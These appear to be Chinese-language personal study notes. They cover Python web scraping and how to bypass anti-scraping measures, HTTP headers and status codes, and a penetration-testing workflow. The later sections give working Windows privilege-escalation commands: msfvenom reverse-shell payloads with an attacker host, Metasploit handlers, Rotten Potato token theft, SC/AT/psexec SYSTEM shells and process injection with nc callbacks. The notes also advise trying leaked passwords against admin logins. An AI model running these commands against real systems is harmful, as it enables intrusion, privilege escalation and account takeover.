# 基于python的爬虫

## 用到的库：

1. **Requests**：用于发送 HTTP 请求，并获取网页内容。Requests 库简化了发送 HTTP 请求的过程，使得爬虫编写更加简洁和高效。

2. **Beautiful Soup**：用于解析 HTML 和 XML 文档，提取其中的信息。Beautiful Soup 可以帮助你从网页中提取出所需的数据，方便爬虫程序进行后续处理。

3. **Scrapy**：一个为爬虫设计的高级框架，提供了高度的可定制性和扩展性，能够加快开发速度，并且提供了强大的数据提取功能。

4. **Selenium**：用于模拟浏览器行为，包括点击、填写表单等操作，适用于动态网页的爬取。

5. **PyQuery**：类似于 jQuery 的工具，可以解析 HTML 文档，并使用类似 jQuery 的语法进行信息提取。

## 爬虫基本流程

1. **发起请求：**通过HTTP库向目标站点发起请求，即发送一个Request，请求可以包含额外的headers等信息，等待服务器响应。

常见的请求方法有两种，GET和POST。get请求是把参数包含在了URL（Uniform Resource Locator,统一资源定位符）里面，而post请求大多是在表单里面进行，也就是让你输入用户名和秘密，在url里面没有体现出来，这样更加安全。post请求的大小没有限制，而get请求有限制，最多1024个字节。

2.**获取响应内容**：如果服务器能正常响应，会得到一个Response，Response的内容便是所要获取的页面内容，类型可能有HTML，Json字符串，二进制数据（如图片视频）等类型。

前两步类似http过程

3.**解析内容**：得到的内容可能是HTML，可以用正则表达式、网页解析库进行解析。可能是Json，可以直接转为Json对象解析，可能是二进制数据，可以做保存或者进一步的处理。

利用Beautiful Soup库解析 HTML 和 XML

## 反爬虫

反爬虫是指网站或者服务器用来阻止爬虫程序（如网络爬虫、机器人等）获取数据的技术或措施。以下是一些常见的反爬虫技术：

1. **IP封禁和限制**：网站可能会监控并封禁频繁访问或者恶意请求的IP地址，或者设置IP访问频率的限制。

2. **验证码验证**：网站可以在访问频繁或怀疑是爬虫的行为发生时，要求用户进行人机验证以确认其为真实用户。

3. **User-Agent检测**：网站服务器可以根据User-Agent的信息识别出是否是爬虫程序在访问，有些网站会封锁爬虫程序使用的User-Agent。

4. **动态渲染和JavaScript反抓取**：通过在页面中使用JavaScript进行动态渲染，使得部分内容在客户端生成，难以通过简单的HTTP请求获取完整内容。

5. **频率限制**：通过设置访问频率的限制，如单位时间内允许的请求次数，来限制爬虫程序的爬取速度。

## 面对反爬虫，爬虫如何绕过

1. **模拟人类行为**：模拟真实用户的行为，包括随机的访问时间间隔、随机的User-Agent等，以避免被识别为爬虫。

2. **使用代理IP**：使用代理IP来隐藏真实的IP地址，避免被封禁或者受到频率限制。

3. **解析动态渲染内容**：使用Headless浏览器或者其他技术来解析动态渲染的页面，获取完整的数据。

# web

## 2:请求头

由关键字/值对组成，每行一对，关键字和值用冒号分享。请求头标通知服务器腾于客户端的功能和标识。  
HOST: 主机或域名地址  
Accept：指浏览器或其他客户可以接爱的 MIME 文件格式。Servlet 可以根据它判断并返回适当的文件格  
式。  
User-Agent：是客户浏览器名称  
Host：对应网址 URL 中的 Web 名称和端口号。  
Accept-Langeuage：指出浏览器可以接受的语言种类，如 en 或 en-us，指英语。  
connection：用来告诉服务器是否可以维持固定的 HTTP 连接。http 是无连接的，HTTP/1.1 使用 Keep-Alive  
为默认值，这样，当浏览器需要多个文件时(比如一个 HTML 文件和相关的图形文件)，不需要每次都建立连接  
Cookie：浏览器用这个属性向服务器发送 Cookie。Cookie 是在浏览器中寄存的小型数据体，它可以记载和服务器相关的用户信息，也可以用来实现会话功能。  
Referer ： 表 明 产 生 请 求 的 网 页 URL 。

Content-Type：用来表名 request 的内容类型。可以用 HttpServletRequest 的 getContentType()方法取得。  
Accept-Charset：指出浏览器可以接受的字符编码。英文浏览器的默认值是 ISO-8859-1.  
Accept-Encoding：指出浏览器可以接受的编码方式。编码方式不同于文件格式，它是为了压缩文件并加速文件传递速度。浏览器在接收到 Web 响应之后先解码，然后再检查文件格式。

## 25:常见状态码

1. 1xx（信息性状态码）：表示服务器已经接收到请求，并且正在处理中。

2. 2xx（成功状态码）：表示请求已经成功处理，并且服务器已经正确地响应了请求。

- 200（OK）：表示请求已经成功处理。

- 201（Created）：表示请求已经被成功处理，并且新的资源已经被创建。

- 204（No Content）：表示请求已经成功处理，并且响应中没有任何实体内容返回。

3. 3xx（重定向状态码）：表示客户端需要执行一些额外的操作才能完成请求。

- 301（Moved Permanently）：表示请求资源已经永久移动到了新的URL，需要更新客户端请求的URL。

- 302（Found）：表示请求资源已经临时移动到了新的URL，需要更新客户端请求的URL。

- 304（Not Modified）：表示客户端缓存的资源仍然有效，服务器没有返回任何内容。

4. 4xx（客户端错误状态码）：表示客户端发送了错误的请求或者请求无法被服务器处理。

- 400（Bad Request）：表示请求格式有误，服务器无法识别请求。

- 401（Unauthorized）：表示客户端未提供有效的身份验证凭据，需要提供凭据才能访问资源。

- 403（Forbidden）：表示客户端没有访问资源的权限，服务器拒绝了请求。

- 404（Not Found）：表示请求的资源不存在。

5. 5xx（服务器错误状态码）：表示服务器无法完成请求，通常是由于服务器内部错误或者配置问题导致的。

- 500（Internal Server Error）：表示服务器发生了内部错误，无法完成请求。

- 502（Bad Gateway）：表示服务器作为网关或代理角色，无法获得有效的响应。

## 5识别数据库类型的常见方法

1 nmap -O ip

2 nmap ip -p 端口，通过端口开放反推数据库

## 10：waf

什么是WAF应用? --  Web应用防护系统

如何快速识别WAF?

Wafwoof,在 D:\wafw00f-master\wafw00f-master\wafw00f中进入终端使用python main.py加上url

## 20：渗透测试基本流程

### 一：信息收集

1. 在企查查收集域名
2. Whois查询，注册域名的详细信息的数据库（如域名所有人、域名注册商、联系邮箱、联系电话、更新时间、创建时间、过期时间、域名服务器、DNS等等
3. 利用nslookup，根据域名查询ip
4. Fofa收集子域名：domain=”chinaunicom.com”

Layer 子域名收集

1. Nmap收集端口
2. 收集c段和旁站，站长之家同ip网站查询

Fofa：ip="1.1.1.0/24"

谷歌语法：site1.1.1.*

1. Cms指纹识别，云溪，潮汐
2. 目录扫描，dirsearch
3. 操作系统，ping，大小写判断
4. 获取域名的whois信息,获取注册者邮箱姓名电话等，丢社工库里看看有没有泄露密码，然后尝试用泄露的密码进行登录后台。 用邮箱做关键词进行丢进搜索引擎。 利用搜索到的关联信息找出其他邮箱进而得到常用社交账号。 社工找出社交账号，里面或许会找出管理员设置密码的习惯 。 利用已有信息生成专用字典。  
   ​ 2. 查询服务器旁站以及子域名站点，因为主站一般比较难，所以先看看旁站有没有通用性的cms或者其他漏洞。------**用站长之家或者layer**  
   ​ 3. 查看服务器操作系统版本，web中间件，看看是否存在已知的漏洞，比如IIS，APACHE,NGINX的解析漏洞------

**判断服务器的系统是windows还是liunx可以尝试以下方式  
1.使用cmd ping看返回信息  
window返回时间是128左右  
linux返回时间是48左右  
2.修改域名大小写  
linux对大小写敏感，windows对大小写不敏感**  
​ 4. 查看IP，进行IP地址端口扫描，对响应的端口进行漏洞探测，比如 rsync,心脏出血，mysql,ftp,ssh弱口令等。------**查看ip直接ping获得的网站**

**探测端口用nmap**  
​ 5. 扫描网站目录结构，看看是否可以遍历目录，或者敏感文件泄漏，比如php探针------**用御剑或dirbuster**  
​ 6. google hack 进一步探测网站的信息，后台，敏感文件

### 二：漏洞扫描

​ 开始检测漏洞，如XSS,XSRF,sql注入，代码执行，命令执行，越权访问，目录读取，任意文件读取，下载，文件包含，​ 远程命令执行，弱口令，上传，编辑器漏洞，暴力破解等，用awvs

### 三：获得webshell

### 四：权限提升：

#### web权限





#### 系统权限提升

##### window溢出提权

1 信息收集: 操作系统版本，漏洞补丁，系统位数，杀软防护，网络等



2 溢出提权：基于补丁》系统版本》位数来筛选可用溢出漏洞EXP。

此提权方法是利用系统本身存在的一些系统内核溢出漏洞，但未曾打相应的补丁，攻击者通过对比systeminfo信息中的补丁信息来查找缺失的补丁号，通过缺失补丁号对照相应的系统版本查找对应可以提权提升的exp

溢出提权三种方式：

###### 1 手工提权

信息收集之后，将ststeminfo的信息保存，对补丁筛选

筛选工具：Vulmap、Wes、WindowsVulnScan

1 Vulmap(Windows支持不太好，对Linux系统提权友好，不适合web提权。)

2 Wes(主要用于web提权),

3 WindowsVulnScan(也是POSWESHELL脚本,也可以将目标systeminfo信息按照他的格式写入KB.json文件中,这样就可以用到WEB环境)对比。

或者[在线exp筛选](https://i.hacking8.com/tiquan/)

windows主要用wes

使用命令：python wes.py systeminfo.txt -o vuln.csv

系统没有打的补丁存放到一个指定的.csv文件中

然后根据得到的漏洞上网找exp

###### 2 [cs半自动化提权](https://blog.csdn.net/weixin_44268918/article/details/128857998?spm=1001.2014.3001.5501)

1 生成木马上传并执行，让主机上线。上线后就是administrator权限

2 利用提权插件

[梼杌](https://github.com/pandasec888/taowu-cobalt-strike)

[ladon](https://github.com/k8gege/Aggressor)



使用命令

shell whoami

查看当前权限为 administrator



3 提权

这是使用梼杌



可以看到这里弹出一个system的权限连接，即证明提权成功



###### 3 msf全自动提权（iis）

前提条件，已经获得web权限，利用哥斯拉连接

1 生成监听木马，然后上传到服务器（webshell）

命令：msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.132.173 LPORT=3333 -f exe -o msf.exe

LHOST=攻击机地址

LPORT=自定义设置一个端口

2 监听木马

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp



3.在哥斯拉中执行msf.exe

4 查看当前权限



5 提权

use post/multi/recon/local_exploit_suggester 全自动：快速识别系统中可能利用的漏洞

set showdescription true

查看会话，选择刚刚监听的会话





6 结果

yes是可能存在漏洞利用



7 执行



use 上面的yes模块，进入exp

show option 查看需要设置的参数，然后设置好参数

需要设置session，session填刚才我们监听的那个session。

set session (session编号)

设置payload，漏洞利用后会重新建立一个回话，在设置一个win tcp的连接

set payload windows/x64/meterpreter/reverse_tcp

设置lost与lport 接收回话主机以及端口。

set lost 接收回话主机

set lport 接收回话主机端口 （端口不能与之前回话端口发生冲突）

exploit 执行，成功反弹system权限

##### 烂土豆提权

原理，[ntlm认证](#_46 ntlm认证)



实战：

前面与msf提权一样，

获得web权限后，生成监听木马，然后msf监听

进入meterpreter后，查看是否具有Selmpersonate权限

|  |
| --- |
| meterpreter > getprivs  ##或者服务器的cmd下键入以下命令  whoami /all  whoami /priv |

SeImpersonatePrivilege是土豆提权的必要条件



然后

|  |
| --- |
| getuid //查看权限（是 IIS 权限才使用下面的.）    pwd //查看当前目录    cd C:// //烂土豆目录下.    execute -cH -f ./potato.exe //执行烂土豆    use incognito //窃取令牌模块    list_tokens -u //查看可以窃取权限    impersonate_token "NT AUTHORITY\SYSTEM" //窃取权限 |



如果单单用令牌窃取,权限太低,无法窃取。例如,如果是web权限(IIS类似的服务权限)

##### win本地用户提权

###### 1 AT命令提权:

at 13:36 /interactive cmd.exe (在13：36分生成一个交互式的System权限的cmd)  
使用版本：Win2000 & Win2003 & XP

###### 2 SC命令提权

1 sc Create syscmd binPath= “cmd /K start” type= own type= interact #创建一个名叫syscmd的新的交互式的cmd服务

2 sc start syscmd #得到了system权限的cmd环境

适用版本：windows 7、8、03、08

###### 3 PS命令提权

需要用到[psexec工具](https://learn.microsoft.com/zh-cn/sysinternals/downloads/psexec)

psexec.exe -accepteula -s -i -d cmd.exe  
适用版本：Win2003 & Win2008

###### 4 进程注入

**1 用[pinjector工具](http://www.tarasco.org/security/Process_Injector/)**

相当于开了一个后门，注入到其他用户进程下！隐蔽性极高，不会创建新的进程，很难发现

注入到system用户的进程，当管理员账户或其他账户注销后，后门仍然存在。可以理解为将pinjector注入到其他用户的进程里一起运行，进而同时拥有了对应的权限。

#Win2008以前版本

pinjector -l （列出进程和pid以及是由什么权限启动）

pinjector -p 420 cmd 3333 （将cmd注入到pid为420的进程中成为线程（420为system权限））

nc 192.168.46.149 3333 （nc连接3333端口相当于连接cmd）

**2 用msf （08.12.16）**

生成木马后上传到目标服务器使目标上线

上线之后

ps //查看进程

migrate PID //迁移对应PID



###### 5 令牌窃取

令牌(token)是系统的临时秘钥，相当于账号和密码，用来决定是否允许这次请求和判断这次请求是属于哪一个用户的。它允许你在不提供密码或其他凭证的前提下，访问网络和系统资源，这些令牌将持续存在于系统中，除非系统重新启动

令牌有很多种：

访问令牌(Access Token)：表示访问控制操作主体的系统对象 。

会话令牌(Session Token)：是交互会话中唯一的身份标识符。

密保令牌(Security Token)：又叫做认证令牌或硬件令牌，是一种计算机身份校验的物理设备，例如U盾。

Delegation Token：也就是授权令牌，它支持交互式登录(例如可以通过远程桌面登录访问)

Impresonation Token：模拟令牌，它是非交互的会话。

这里窃取令牌，主要是窃取进程中的令牌

利用msf：

目标主机上线后

**#本地权限（08.12.16）**

use incognito #进入incognito模块

list_tokens -u #列出令牌

impresonate_Token "令牌名" #使用令牌假冒用户

**#web权限** 配合[烂土豆]("https://github.com/breenmachine/RottenPotatoNG/)提权

execute -cH -f ./potato.exe //配合烂土豆

use incognito

list_tokens -u

impersonate_token "NT AUTHORITY\SYSTEM

RottenPotato(烂土豆）提权的原理可以简述如下：

欺骗 “NT AUTHORITY\SYSTEM”账户通过NTLM认证到我们控制的TCP终端。

对这个认证过程使用中间人攻击（NTLM重放），为“NT AUTHORITY\SYSTEM”账户本地协商一个安全令牌（过程为通过一系列的Windows API调用）。

